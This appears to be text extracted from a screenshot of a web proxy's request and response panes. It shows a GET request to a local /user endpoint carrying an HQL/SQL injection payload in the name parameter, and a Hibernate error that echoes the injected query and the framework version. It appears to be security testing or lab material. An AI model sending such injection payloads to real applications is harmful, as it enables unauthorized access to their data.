 Request
Pretty Raw Hex MarkInfo
\n
1 GET /user?name=test'+and+'1'='1'+--+ HTTP/1.1
2 Host: localhost:8081
3
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/plain;charset=ISO-8859-1
4 Content-Length: 157
5 Date: Wed, 12 Mar 2025 06:40:20 GMT
6
7 Hibernate Version: 5.6.15.Final
8 Error: org.hibernate.QueryException: expecting ''', found '<EOF>' [from com.example.User
where name='test' and '1'='1' -- ']
9